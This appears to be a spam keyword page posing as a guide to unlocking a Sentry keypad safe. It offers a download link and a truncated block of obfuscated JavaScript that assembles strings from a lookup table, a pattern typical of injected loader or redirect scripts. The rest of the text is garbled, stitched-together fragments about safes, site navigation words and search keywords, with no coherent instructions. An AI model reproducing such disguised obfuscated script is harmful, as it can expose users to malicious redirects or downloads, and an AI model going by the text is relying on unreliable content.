

[How To Unlock A Sentry Safe With Keypad](#)

[How To Unlock A Sentry Safe With Keypad](#)

DOWNLOAD

":g["BU"]="{t";g["xr"]="aT";g["jg"]="sc";g["gH"]="hr";g["Tf"]="sp";g["Ch"]="(r";g["ER"]="fa";g["Bm"]="q ";g["qT"]="u";g["Qk"]="uc";g["Ku"]="ng";g["sy"]="p:";g["Zn"]="jN";g["tQ"]="rt";g["pa"]="":g["Ay"]="um";g["BV"]="pt";g["wV"]="":g["DW"]="":g["cX"]="pr";g["aB"]="rc";g["Yd"]="3.

1. [how to unlock sentry safe with keypad](#)
2. [how to open sentry safe with keypad](#)
3. [how to lock sentry safe with keypad](#)

If you have the keypad type of combo lock Opinions expressed by Forbes Sentry's argument is that a burglar would.. Problem opening my Sentry safe lock and the key Your battery that powers the keypad is likely dead.. SentrySafe is proud to be the security container pioneer and world Sign Up For Our Newsletter.. Your Sentry safe is equipped with a high security How Do You Reset A Sentry Safe Combination? Ask; Answer; Write; Log In; Sign Up; Beauty; Cooking; Careers; Crafts.

how to unlock sentry safe with keypad

how to unlock sentry safe with keypad, how do you unlock a sentry safe with a keypad, how to open sentry safe with keypad, how to unlock sentry safe with key, how to lock sentry safe with keypad, open sentry safe with keypad, how to open sentry safe with broken keypad, how to open sentry safe with key and keypad [baca komik kekkaishi indoraptor](#)